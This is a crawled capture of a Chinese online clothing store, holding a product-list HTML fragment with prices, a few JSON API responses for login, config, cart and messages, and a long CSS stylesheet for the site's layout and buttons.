                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231114/1699931271893625.jpg!75x75.jpg" alt="加厚加绒打底裤秋冬 女 显瘦光腿连裤袜仿锦纶大码保暖一体裤批发">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1756">加厚加绒打底裤秋冬 女 显瘦光腿连裤袜仿锦纶大码保暖一体裤批发</a>
                </p>
                <p class="product-price">50.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1763">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231114/1699932512790987.jpg!75x75.jpg" alt="阔腿休闲裤金丝绒女秋冬小个子高腰垂感黑色宽松加绒直筒拖 地长裤">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1763">阔腿休闲裤金丝绒女秋冬小个子高腰垂感黑色宽松加绒直筒拖 地长裤</a>
                </p>
                <p class="product-price">90.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1677">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699516861536149.jpg!75x75.jpg" alt="美式工装卫裤女2023秋冬宽松新款遛弯阔腿裤休闲灰色运动裤长裤子">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1677">美式工装卫裤女2023秋冬宽松新款遛弯阔腿裤休闲灰色运动裤长裤子</a>
                </p>
                <p class="product-price">70.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1668">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699514339521058.jpg!75x75.jpg" alt="ovinsyang 小香风黑色超短裤女2023新款气质甜美辣妹低腰休闲裤子">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1668">ovinsyang 小香风黑色超短裤女2023新款气质甜美辣妹低腰休闲裤子</a>
                </p>
                <p class="product-price">120.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1657">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699512643316012.jpg!75x75.jpg" alt="妈妈秋冬装小棉衣女短款棉服外套洋气中老年人大码加绒碎花小棉袄">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1657">妈妈秋冬装小棉衣女短款棉服外套洋气中老年人大码加绒碎花小棉袄</a>
                </p>
                <p class="product-price">50.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
            </ul>
</div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/index.php?ctl=Index&met=getLoginInfo&typ=json
body_size: 208
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"user_row":[],"top_html":"    <div class=\"support-link\">\n        <a href=\"https:\/\/www.jk00.cn\/index.php?ctl=Login&met=login\">登录<\/a>\n        <a href=\"https:\/\/www.jk00.cn\/index.php?ctl=Login&met=register\">注册<\/a>\n    <\/div>","center_html":"                <p class=\"hi hide\"><span>Hi~欢迎您！!<\/span><\/p>\n                <p class=\"hi\"><a href=\"https:\/\/www.jk00.cn\/index.php?ctl=Login&met=login\" class=\"login\"><span class=\"fa fa-user-circle \"><\/span> 登录<\/a> <a class=\"register\" href=\"https:\/\/www.jk00.cn\/index.php?ctl=Login&met=register\"><i class=\"fa fa-id-card\"><\/i> 注册<\/a><\/p>\n                <p><\/p>"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/account.php?ctl=Index&met=getConfig&typ=json
body_size: 124
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"im_chat":true,"node_site_url":"wss:\/\/shop.xunyoutest.com:8888?uid=1392381131432499873&puid=13923811-31432499873&suid=13923811&token=6a39a82d038f16fc2862ac2c182dea2b","suid":13923811,"resource_site_url":"\/\/www.jk00.cn\/account\/static\/src\/common","user_info":null,"user_other_info":{"puid":139238110,"suid":13923811},"puid":1392381131432499873}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/index.php?ctl=Cart&met=lists&typ=json&rand=1764076554506
body_size: -5
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"orderSelMoneyAmount":0,"items":[],"cart_select":1,"orderSelPointsAmount":0,"chain_info":[]}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/index.php?ctl=Index&met=getLoginInfo&typ=json&_pjax=1&body_class_none=1
body_size: 208
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"user_row":[],"top_html":"    <div class=\"support-link\">\n        <a href=\"https:\/\/www.jk00.cn\/index.php?ctl=Login&met=login\">登录<\/a>\n        <a href=\"https:\/\/www.jk00.cn\/index.php?ctl=Login&met=register\">注册<\/a>\n    <\/div>","center_html":"                <p class=\"hi hide\"><span>Hi~欢迎您！!<\/span><\/p>\n                <p class=\"hi\"><a href=\"https:\/\/www.jk00.cn\/index.php?ctl=Login&met=login\" class=\"login\"><span class=\"fa fa-user-circle \"><\/span> 登录<\/a> <a class=\"register\" href=\"https:\/\/www.jk00.cn\/index.php?ctl=Login&met=register\"><i class=\"fa fa-id-card\"><\/i> 注册<\/a><\/p>\n                <p><\/p>"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/account.php?mdu=sns&ctl=User_Message&met=getHistory&typ=json
body_size: -16
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"local":{"chatlog":[],"history":[]},"mine_id":139238110,"is_video":0}}

--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/shop/static/src/default/css/default.css?v=4.5.02
body_size: 95160
content:
@charset "UTF-8";
.cate-content ul, .introduce-title, ol, ul {
    list-style: none
}

.cover_btn, embed, img {
    vertical-align: top
}

.city-select a, .city-select-tab > a, .cover_btn, .cover_btn:hover, .picture_add:hover, a, a:hover {
    text-decoration: none
}

* {
    margin: 0;
    padding: 0;
    border: none
}

article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, main, meter, nav, output, progress, section, source, video {
    display: block
}

mark, rp, rt, ruby, summary, time {
    display: inline
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, command, datalist, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, font, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, keygen, label, legend, li, meter, nav, object, ol, output, p, pre, progress, q, s, samp, section, small, source, span, strike, strong, sub, sup, table, tbody, tdvideo, tfoot, th, thead, tr, tt, u, ul, var {
    background: 0 0;
    font-weight: inherit;
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top
}

a, textarea {
    outline: 0 !important
}

b, strong {
    font-weight: 700 !important
}

q {
    quotes: none
}

table, table td {
    padding: 0;
    border: none;
    border-collapse: collapse
}

img {
    max-width: 100%
}

input, textarea {
    font-family: inherit
}

button, input {
    outline: 0;
    background: 0 0
}

button::-moz-focus-inner {
    border: 0
}

th {
    text-align: left
}

.clearfix::after {
    content: "";
    display: block;
    clear: both
}

button {
    cursor: pointer
}

#_atssh {
    display: none !important
}

.cover_btn {
    border: 2px dashed #ccc;
    height: 76px;
    width: 76px;
    display: inline-block;
    position: relative;
    right: 2px
}

.cover_btn span {
    color: #ccc;
    display: block;
    font-size: 40px;
    font-weight: 700;
    margin: 0 0 0 22px
}

.cover_btn:hover {
    border: 2px dashed #eb7350
}

.cover_btn:hover span {
    color: #eb7350
}

.pics .item {
    width: 50px;
    height: 50px;
    margin: 0 10px 0 0;
    position: relative;
    float: left
}

.pics img {
    width: 100%;
    height: 100%
}

.picture_delete {
    position: absolute;
    z-index: 91;
    top: -9px;
    right: -9px;
    width: 18px;
    height: 18px;
    font-size: 16px;
    line-height: 16px;
    color: #fff;
    text-align: center;
    cursor: pointer;
    background: rgba(153, 153, 153, .6);
    border-radius: 10px;
    display: none
}

.mod_box, .mod_box_bd, .mod_box_hd, .progress_bar {
    position: relative
}

.pics .item:hover .picture_delete {
    display: block
}

.picture_delete:hover {
    color: #FFF;
    background: #000;
    text-decoration: none
}

.picture_add {
    display: inline-block;
    height: 100%;
    line-height: 50px;
    text-align: center;
    width: 100%;
    color: #07d;
    background-color: #fff;
    border: 1px solid #ddd;
    font-size: 12px
}

.photos_area {
    width: 450px;
    float: left;
    margin: 0 0 0 15px
}

.progress_bar {
    padding: 1px;
    border-radius: 3px;
    margin: 0;
    height: 100%
}

.p_bar {
    background-color: green;
    display: block;
    width: 0;
    height: 20px;
    border-radius: 3px
}

.percent {
    position: absolute;
    height: 20px;
    display: inline-block;
    top: 3px;
    left: 2%;
    color: #fff
}

.photos_area .item {
    position: relative;
    display: inline-block;
    width: 76px;
    height: 76px;
    border: 1px solid #ddd;
    margin: 0 10px 6px 0
}

.photos_area .item img {
    width: 100%;
    height: 100%
}

.photos_area .picture_delete {
    display: block
}

.tab-content > form > .tab-pane {
    display: none
}

.tab-content > form > .active {
    display: block
}

.mod_box {
    background: #fff;
    width: 412px;
    min-height: 300px;
    height: auto;
    padding: 0 14px;
    line-height: 20px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    color: #666;
    z-index: 4
}

.mod_box_hd {
    height: 50px;
    padding-top: 15px;
    line-height: 50px;
    border-bottom: 1px solid #e6e6e6
}

.mod_box_bd {
    line-height: 42px
}

.mod_box_hd h4 {
    font-size: 15px;
    color: #1e1e1e;
    font-weight: 700
}

.pur-edit {
    position: absolute;
    top: 23px;
    left: 23px;
    display: none;
    width: 43px;
    height: 43px;
    background: url(../images/n-ava-edit.png) no-repeat
}

.picture_upload_replace:hover .pur-edit {
    display: block
}

.qianyi-loading-bar {
    position: fixed;
    left: 0;
    right: 0;
    background: rgba(44, 46, 47, .3);
    height: 3px;
    z-index: 10000;
    top: 0;
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    filter: alpha(opacity=100);
    -webkit-transition: all 220ms ease-in-out;
    -moz-transition: all 220ms ease-in-out;
    -o-transition: all 220ms ease-in-out;
    transition: all 220ms ease-in-out
}

.qianyi-loading-bar span {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 0;
    background: #68b828
}

.qianyi-loading-bar.progress-is-hidden {
    top: -3px;
    zoom: 1;
    -webkit-opacity: .5;
    -moz-opacity: .5;
    opacity: .5;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    filter: alpha(opacity=50);
    visibility: hidden
}

.w20h li {
    width: 20%
}

.w25h li {
    width: 25%
}

.w33h li {
    width: 33.33%
}

.w50h li {
    width: 50%
}

.m0 {
    margin: 0 !important
}

.mt0 {
    margin-top: 0 !important
}

.mt5 {
    margin-top: 5px !important
}

.mt10 {
    margin-top: 10px !important
}

.mt20 {
    margin-top: 20px !important
}

.mt40 {
    margin-top: 40px !important
}

.mr0 {
    margin-right: 0 !important
}

.mr5 {
    margin-right: 5px !important
}

.mr10 {
    margin-right: 10px !important
}

.mr20 {
    margin-right: 20px !important
}

.mr40 {
    margin-right: 40px !important
}

.mb0 {
    margin-bottom: 0 !important
}

.mb5 {
    margin-bottom: 5px !important
}

.mb10 {
    margin-bottom: 10px !important
}

.mb20 {
    margin-bottom: 20px !important
}

.mb40 {
    margin-bottom: 40px !important
}

.ml0 {
    margin-left: 0 !important
}

.ml5 {
    margin-left: 5px !important
}

.ml10 {
    margin-left: 10px !important
}

.ml20 {
    margin-left: 20px !important
}

.ml40 {
    margin-left: 40px !important
}

.pd0 {
    padding: 0 !important
}

.pd5 {
    padding: 5px !important
}

.pd10 {
    padding: 10px !important
}

.pd20 {
    padding: 20px !important
}

.pd40 {
    padding: 40px !important
}

.pb5 {
    padding-bottom: 5px !important
}

.pb10 {
    padding: 10px !important
}

.pb20 {
    padding: 20px !important
}

.pb40 {
    padding: 40px !important
}

.bgc-t {
    background-color: transparent !important
}

.no-box h1 {
    font-size: 60px
}

.no-box h3 {
    margin-bottom: 20px;
    line-height: 40px
}

.no-box p {
    margin-bottom: 30px;
    text-transform: uppercase
}

.no-box i {
    font-size: 50px;
    margin: 10px
}

.form-section .input-text::-webkit-input-placeholder {
    color: #fff
}

.form-section .input-text::-moz-placeholder {
    color: #fff
}

.form-section .input-text:-ms-input-placeholder {
    color: #fff
}

.form-section .input-text::placeholder {
    color: #fff
}

.form-section-focus .input-text {
    border-color: rgba(255, 103, 0, .5)
}

.form-section-focus .input-label {
    color: rgba(255, 103, 0, .9)
}

.city-picker-input {
    opacity: 0 !important;
    top: -9999px;
    left: -9999px;
    position: absolute
}

.city-picker-span {
    padding: 0 12px;
    position: relative;
    display: block;
    outline: 0;
    -webkit-tap-highlight-color: transparent;
    border: 1px solid #e4e4e4;
    background-color: #fff;
    color: #ccc;
    cursor: pointer
}

.city-picker-span > .placeholder {
    color: #aaa
}

.city-picker-span > .arrow {
    position: absolute;
    top: 50%;
    right: 8px;
    width: 10px;
    margin-top: -3px;
    height: 5px;
    background: url(../images/drop-arrow.png) -10px -25px no-repeat
}

body, html {
    height: 100%
}

.city-picker-span.focus, .city-picker-span.open {
    border-bottom-color: #ff6700
}

.city-picker-span.open > .arrow {
    background-position: -10px -10px
}

.city-picker-span > .title > span {
    color: #333;
    padding: 5px;
    border-radius: 3px
}

.city-picker-span > .title > span:hover {
    background-color: #f1f8ff
}

.city-picker-dropdown {
    position: absolute;
    width: 315px;
    left: -9999px;
    top: -9999px;
    outline: 0;
    -webkit-tap-highlight-color: transparent;
    z-index: 999999;
    display: none;
    min-width: 330px;
    margin-bottom: 20px
}

.city-select-wrap {
    box-shadow: 0 1px 5px rgba(0, 0, 0, .5)
}

.city-select-tab {
    border-bottom: 1px solid #ccc;
    background: #f0f0f0;
    font-size: 13px
}

.city-select-tab > a {
    display: inline-block;
    padding: 8px 22px;
    border-left: 1px solid #ccc;
    border-bottom: 1px solid transparent;
    color: #4D4D4D;
    text-align: center;
    outline: 0;
    cursor: pointer;
    font-size: 14px;
    margin-bottom: -1px
}

.city-select-tab > a.active {
    background: #fff;
    border-bottom: 1px solid #fff;
    color: #ff6700
}

.city-select-tab > a:first-child {
    border-left: none
}

.city-select-tab > a:last-child.active {
    border-right: 1px solid #ccc
}

.city-select-content {
    width: 100%;
    min-height: 10px;
    background-color: #fff;
    padding: 10px 15px;
    box-sizing: border-box
}

.city-select {
    font-size: 13px
}

.city-select dl {
    line-height: 2;
    clear: both;
    padding: 3px 0;
    margin: 0
}

.city-select dt {
    position: absolute;
    width: 2.5em;
    font-weight: 500;
    text-align: right;
    line-height: 2
}

.city-select dd {
    margin-left: 0;
    line-height: 2
}

.city-select.province dd {
    margin-left: 3em
}

.city-select a {
    display: inline-block;
    padding: 0 10px;
    outline: 0;
    white-space: nowrap;
    margin-right: 2px;
    color: #333;
    cursor: pointer
}

.city-select a:focus, .city-select a:hover {
    background-color: #f1f8ff;
    border-radius: 2px;
    color: #ff6700
}

.city-select a.active {
    background-color: #ff6700;
    color: #fff;
    border-radius: 2px
}

.btn-gray {
    background: #b0b0b0;
    border-color: #b0b0b0;
    color: #fff
}

.btn-gray:hover {
    background-color: #757575;
    border-color: #757575;
    color: #fff
}

.btn-green {
    background: #83c44e;
    border-color: #83c44e;
    color: #fff
}

.btn-green:hover {
    background-color: #71b639;
    border-color: #71b639;
    color: #fff
}

.btn-orange {
    background: #ffac13;
    border-color: #ffac13;
    color: #fff
}

.btn-orange:hover {
    background-color: #ff920f;
    border-color: #ff920f;
    color: #fff
}

.btn-gold {
    background: #ffd600;
    border-color: #ffd600;
    color: #fff
}

.btn-gold:hover {
    background-color: #fec517;
    border-color: #fec517;
    color: #fff
}

.btn-ocean {
    background: #2196f3;
    border-color: #2196f3;
    color: #fff
}

.btn-ocean:hover {
    background-color: #0c80dc;
    border-color: #0c80dc;
    color: #fff
}

.btn-blue {
    background: #545ad0;
    border-color: #545ad0;
    color: #fff
}

.btn-blue:hover {
    background-color: #494fc5;
    border-color: #494fc5;
    color: #fff
}

.btn-red {
    background: #e53935;
    border-color: #e53935;
    color: #fff
}

.btn-red:hover {
    background-color: #e42a27;
    border-color: #e42a27;
    color: #fff
}

.btn-purple {
    background: #a31daf;
    border-color: #a31daf;
    color: #fff
}

.btn-purple:hover {
    background-color: #9715a2;
    border-color: #9715a2;
    color: #fff
}

.btn-pink {
    background: #f93e7a;
    border-color: #f93e7a;
    color: #fff
}

.btn-pink:hover {
    background-color: #e9306c;
    border-color: #e9306c;
    color: #fff
}

.btn-cyan {
    background: #00c0a5;
    border-color: #00c0a5;
    color: #fff
}

.btn-cyan:hover {
    background-color: #03b3ad;
    border-color: #03b3ad;
    color: #fff
}

.btn-line-gray {
    border-color: #b0b0b0;
    background: #fff;
    color: #757575
}

.btn-line-gray:hover {
    color: #fff;
    background-color: #757575;
    border-color: #757575
}

.btn-line-primary {
    border-color: #e65d00;
    background: #fff;
    color: #ff6700
}

.btn-line-primary:hover {
    color: #fff;
    background-color: #cc5200;
    border-color: #a84400
}

.btn-line-green {
    border-color: #83c44e;
    background: #fff;
    color: #83c44e
}

.btn-line-green:hover {
    color: #fff;
    background-color: #71b639;
    border-color: #71b639
}

.btn-line-orange {
    border-color: #ffac13;
    background: #fff;
    color: #ffac13
}

.btn-line-orange:hover {
    color: #fff;
    background-color: #ff920f;
    border-color: #ff920f
}

.btn-line-gold {
    border-color: #ffd600;
    background: #fff;
    color: #ffd600
}

.btn-line-gold:hover {
    color: #fff;
    background-color: #fec517;
    border-color: #fec517
}

.btn-line-ocean {
    border-color: #2196f3;
    background: #fff;
    color: #2196f3
}

.btn-line-ocean:hover {
    color: #fff;
    background-color: #0c80dc;
    border-color: #0c80dc
}

.btn-line-blue {
    border-color: #545ad0;
    background: #fff;
    color: #545ad0
}

.btn-line-blue:hover {
    color: #fff;
    background-color: #494fc5;
    border-color: #494fc5
}

.btn-line-red {
    border-color: #e53935;
    background: #fff;
    color: #e53935
}

.btn-line-red:hover {
    color: #fff;
    background-color: #e42a27;
    border-color: #e42a27
}

.btn-line-purple {
    border-color: #a31daf;
    background: #fff;
    color: #a31daf
}

.btn-line-purple:hover {
    color: #fff;
    background-color: #9715a2;
    border-color: #9715a2
}

.btn-line-pink {
    border-color: #f93e7a;
    background: #fff;
    color: #f93e7a
}

.btn-line-pink:hover {
    color: #fff;
    background-color: #e9306c;
    border-color: #e9306c
}

.btn-line-cyan {
    border-color: #00c0a5;
    background: #fff;
    color: #00c0a5
}

.btn-line-cyan:hover {
    color: #fff;
    background-color: #03b3ad;
    border-color: #03b3ad
}

body {
    font: 9.33px Microsoft YaHei, "宋体", Tahoma, Helvetica, Arial, "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    overflow-x: hidden
}

.button .fa, .fa {
    line-height: inherit
}

body.is-ontop {
    margin-top: 53px
}

h1 {
    font-size: 44px
}

h2 {
    font-size: 20px
}

h3 {
    font-size: 18px
}

a {
    color: #666
}

a:hover {
    color: #ff6700;
    transition: all .25s
}

a:focus {
    text-decoration: none
}

a.disable {
    cursor: not-allowed
}

.bold {
    font-weight: 700
}

.alignleft {
    float: left
}

.alignright, .top-header .support-link {
    float: right
}

.btn-fb-login {
    width: 65px;
    height: 22px;
    background: url(../images/fb.jpg) no-repeat;
    display: inline-block;
    margin-top: 5px;
    font-size: 0;
    border: none !important
}

.button {
    padding: 10px 20px;
    border: 1px solid #eaeaea;
    background: #666;
    color: #fff
}

.button-sm {
    padding: 5px 10px
}

.button:hover {
    background: #ff6700;
    border: 1px solid #ff6700
}

.input {
    border-radius: 0;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: inherit;
    box-shadow: inherit
}

.text-center {
    text-align: center
}

.text-left {
    text-align: left !important
}

.text-right {
    text-align: right
}

img.alignleft {
    margin: 0 20px 15px 0
}

img.alignright {
    margin: 0 0 15px 20px
}

.clearfix:before {
    content: "";
    display: table
}

.container {
    padding-left: 0;
    padding-right: 0
}

.loader {
    left: 0;
    top: 0;
    z-index: 9999
}

.banner-opacity {
    position: relative
}

.banner-opacity a:before {
    display: block;
    position: absolute;
    -webkit-transition: all .1s ease-in .1s;
    transition: all .1s ease-in .1s;
    background: rgba(0, 0, 0, .1);
    opacity: 0;
    filter: alpha(opacity=0);
    content: "";
    height: 0%;
    width: 100%;
    left: 0;
    top: 50%
}

.banner-opacity a:hover:before {
    opacity: 1;
    filter: alpha(opacity=1);
    -webkit-transition: all .2s ease-in .1s;
    transition: all .2s ease-in .1s;
    height: 100%;
    left: 0;
    top: 0
}

.tab-container {
    position: relative
}

.tab-container .tab-panel {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    visibility: hidden
}

.tab-container .active {
    opacity: 1;
    visibility: inherit;
    position: inherit;
    -vendor-animation-duration: .3s;
    -vendor-animation-delay: 1s;
    -vendor-animation-iteration-count: infinite
}

.hover-zoom {
    -webkit-transition: .7s all ease-in-out;
    transition: .7s all ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    overflow: hidden
}

.hover-zoom:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    opacity: .7
}

.banner-boder-zoom2:hover a img, .banner-boder-zoom:hover a img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1)
}

.banner-boder-zoom {
    position: relative;
    overflow: hidden
}

.banner-boder-zoom a:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    display: block;
    z-index: 10;
    background-color: rgba(0, 0, 0, .2);
    background: rgba(0, 0, 0, .2);
    color: rgba(0, 0, 0, .2);
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.banner-boder-zoom a:after {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    content: "";
    display: block;
    z-index: 10;
    border: 1px solid #fff;
    opacity: 0
}

.banner-boder-zoom a img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.banner-boder-zoom:hover a img {
    transform: scale(1.1)
}

.banner-boder-zoom:hover a:before {
    opacity: 1
}

.banner-boder-zoom:hover a:after {
    opacity: 0
}

.banner-boder-zoom2 {
    position: relative;
    overflow: hidden
}

.banner-boder-zoom2 a:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    display: block;
    z-index: 10;
    background: 0 0;
    color: transparent;
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.banner-boder-zoom2 a:after {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    content: "";
    display: block;
    z-index: 10;
    border: 1px solid #fff;
    opacity: 0
}

.banner-boder-zoom2 a img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.banner-boder-zoom2:hover a img {
    transform: scale(1.1)
}

.banner-boder-zoom2:hover a:before {
    opacity: 1
}

.banner-boder-zoom2:hover a:after {
    opacity: 0
}

.floor-zoom2 img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.floor-zoom2 img:hover {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1)
}

.floor-zoom2 img:hover:before {
    opacity: 1
}

.floor-zoom2 img:hover:after {
    opacity: 0
}

.icon-down, .icon-up {
    width: 100%;
    height: 17px;
    display: block
}

.icon-up {
    background: url(../images/up.png) center center no-repeat
}

.icon-down {
    background: url(../images/down.png) center center no-repeat
}

.image-hover2 a {
    position: relative;
    display: table;
    width: 100%
}

#shopping-cart-box-ontop, #user-info-opntop a.current-open span, .nav-ontop #box-vertical-megamenus .title .title-menu {
    display: none
}

.image-hover2 a:after {
    overflow: hidden;
    position: absolute;
    top: 0;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    background-color: rgba(0, 0, 0, .3);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    z-index: 1
}

.image-hover2 a:before {
    font: normal normal normal 18px/1 FontAwesome;
    content: "\f002";
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    color: #fff;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    -webkit-transition: opacity .3s ease 0s;
    -o-transition: opacity .3s ease 0s;
    transition: opacity .3s ease 0s
}

.top-banner h1, .top-banner h2 {
    font-weight: 700
}

.image-hover2 a:hover:after {
    visibility: visible;
    opacity: .8;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.image-hover2 a:hover:before {
    opacity: 1
}

.favorite, .favorite i, .store-collect i {
    color: #ff6700
}





.top-banner {
    height: 150px;
    background: url(../images/bg-top-banner.jpg) top center no-repeat;
    position: relative;
    text-align: center;
    color: #fff;
    line-height: 20px
}

.bg-overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .7)
}

.top-banner .container {
    position: relative;
    padding-top: 35px
}

.top-banner h1 {
    color: #ff6700;
    line-height: inherit
}

.top-banner span {
    font-size: 12px;
    color: #999
}

.top-banner .btn-close {
    width: 24px;
    height: 24px;
    background: url(../images/btn-close.png) no-repeat #2d2c2e;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer
}

.title-menu a, .title-menu a:hover {
    color: #fff
}

.nav-ontop {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    padding-bottom: 0;
    height: 50px;
    background: #eee;
    z-index: 101;
    box-shadow: 0 1px 1px 0 rgba(50, 50, 50, .1)
}

.nav-ontop span.notify-right {
    top: 2px
}

.nav-ontop > .container {
    position: relative
}

.nav-ontop #box-vertical-megamenus {
    width: 80px;
    padding: 0
}

.nav-ontop #box-vertical-megamenus .title {
    background: #eee;
    color: #999;
    padding: 0;
    overflow: hidden;
    border-left: 1px solid #eaeaea
}

.nav-ontop #box-vertical-megamenus .title.active {
    background: #fff
}

.nav-ontop #box-vertical-megamenus .title .btn-open-mobile {
    margin-right: 15px
}

.nav-ontop #box-vertical-megamenus .vertical-menu-content {
    min-width: 270px;
    position: absolute;
    display: none;
    border-top: none;
    border-bottom: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    padding-bottom: 15px;
    border-left: 1px solid #eaeaea
}

.nav-ontop #box-vertical-megamenus .vertical-menu-content .vertical-menu-list {
    border-left: none
}

.nav-ontop #box-vertical-megamenus .vertical-menu-content .all-category {
    margin-left: 20px
}

#shopping-cart-box-ontop {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    right: 0
}

#shopping-cart-box-ontop .fa {
    line-height: 50px;
    cursor: pointer;
    font-size: 20px;
    text-align: center;
    width: 100%;
    color: #999
}

#shopping-cart-box-ontop .shopping-cart-box-ontop-content {
    position: absolute;
    right: 0;
    top: 100%
}

#shopping-cart-box-ontop:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
